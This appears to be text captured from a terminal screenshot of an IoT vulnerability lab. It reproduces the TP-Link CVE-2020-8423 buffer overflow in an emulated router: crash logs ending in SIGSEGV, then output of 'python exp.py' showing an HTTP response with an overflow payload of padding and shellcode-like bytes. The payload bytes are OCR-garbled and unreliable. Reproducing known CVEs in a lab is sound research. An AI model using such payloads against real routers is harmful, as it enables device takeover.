 pwn20tty@ubuntu: ~/D
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | SIOCGLINKSTATUS: Operation not supporte
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | SIOCGLINKSTATUS: Operation not supporte
tplink-system | SIOCGLINKSTATUS: Operation not supporte
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | open device ar7100_gpio_chrdev failed
tplink-system | : No such file or directory
tplink-system | SIGSEGV
pwn20tty@ubuntu: ~/Desktop/iot_cve/IoT-vulhub-master/TP-Link/CVE-2020-842...
pwn20tty@ubuntu:~/Desktop/iot_cve/IoT-vulhub-master/TP-Link/CVE-2020-8423/system-emu/tools$ pyth
on exp.py
<SCRIPT language="javascript" type="text/javascript">
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_0000_3","TP-LINK_0000_4",0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var pagePara = new Array(
"\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>xx\x11\x11wÖ\x14w×Ü wÓ\x04xxxxxxxxxxxxxxxxxxxxxxxxxxxwÖ\x14\x9833
33wÓ    \x04xxxxxxxxxxxxxxxxxxxxxxx$\x0e\xbfýÀ 'À('(\x06\xbfÿ$\x10\x0c\xaf¢ÿÿ¤ÿÿ4\x0e\xbfÿÀp'¯®ÿ
ö¯®ÿô4\x0f\x98ðàx'¯¯ÿò4\x0f\xbfýàx'¯¯ÿð'¥ÿò$\x0f\xbfťà0'$\x10\x0c\x8f¤ÿÿ(\x05\xbfÿ$\x0f\x9f\x0c\
x05\xbfÿ$\x0f\x9f\x0c\x0e\xbfýÄ('$\x0f\x9f\x0c\x0e(¯®ÿâ$\x0eù¯®ÿà¤ÿâ(\x05\xbfÿ(\x06\xbfÿ$\x0f\xa
b\x0c,
pwn20tty@ubuntu:~/Desktop/iot_cve/IoT-vulhub-master/TP-Link/CVE-2020-8423/system-emu/tools$